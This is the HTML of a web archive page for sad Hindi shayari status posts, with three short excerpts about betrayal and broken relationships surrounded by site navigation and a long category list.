<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">Sad Shayari</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Sad Shayari</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1097" class="bs-blog-post list-blog post-1097 post type-post status-publish format-standard has-post-thumbnail hentry category-sad tag-dhokha tag-sad-poetry tag-sad-shayari tag-sad-status">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2021/11/Dhokha.jpg');">
                <a href="https://statusforwhatsapp.com/dhokha-dhokha-hi-hota-hai-sad-status/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/sad/" alt="View all posts in Sad status"> 
                        Sad status
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/dhokha-dhokha-hi-hota-hai-sad-status/">Dhokha Dhokha Hi Hota Hai Sad Status</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2021/11/"><time datetime="">November 25, 2021</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/dhokha-dhokha-hi-hota-hai-sad-status/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>वजह चाहे जो भी हो धोखा , धोखा ही होता है Wajah Chahe Jo Bhi Ho Dhokha, Dhokha Hi Hota Hai Dhokha Dhokha Hi Hota Hai Sad Status Dhokha Dhokha&hellip;</p>
            </article>
        </div> 
     
        <div id="post-1086" class="bs-blog-post list-blog post-1086 post type-post status-publish format-standard has-post-thumbnail hentry category-sad tag-sad-shayari tag-sad-status tag-tute-riste">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2021/11/Sach-Bolne-Se-Riste-Tut-Jate-Hai.jpg');">
                <a href="https://statusforwhatsapp.com/tute-riste-sad-shayari/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/sad/" alt="View all posts in Sad status"> 
                        Sad status
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/tute-riste-sad-shayari/">Tute Riste Sad Shayari</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2021/11/"><time datetime="">November 24, 2021</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/tute-riste-sad-shayari/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>बड़ी अजीब सी दुनिया है यहाँ झूठ बोलने से नहीं सच बोलने से रिश्ते टूट जाते है Badi Ajib Si Duniya Hai , Yaha Juth Bolne Se Nahi Sach Bolne&hellip;</p>
            </article>
        </div> 
     
        <div id="post-654" class="bs-blog-post list-blog post-654 post type-post status-publish format-standard has-post-thumbnail hentry category-sad tag-sad-poetry tag-sad-shayari tag-sad-status tag-sad-whatsapp-status">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2021/04/Sad-Status-Sad-Shayari-Sad-Poetry.jpg');">
                <a href="https://statusforwhatsapp.com/sad-status-in-hindi/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/sad/" alt="View all posts in Sad status"> 
                        Sad status
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/sad-status-in-hindi/">Sad Status, Sad Shayari, Sad Poetry In Hindi For WhatsApp, Facebook And Instagram</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2021/04/"><time datetime="">April 20, 2021</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/sad-status-in-hindi/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>Sad status, sad Shayari And sad Poetry in Hindi Sad Status : Friends In This Post We Presented Sad Status, Sad Shayari, And Sad Quotes. If your heart is broken&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
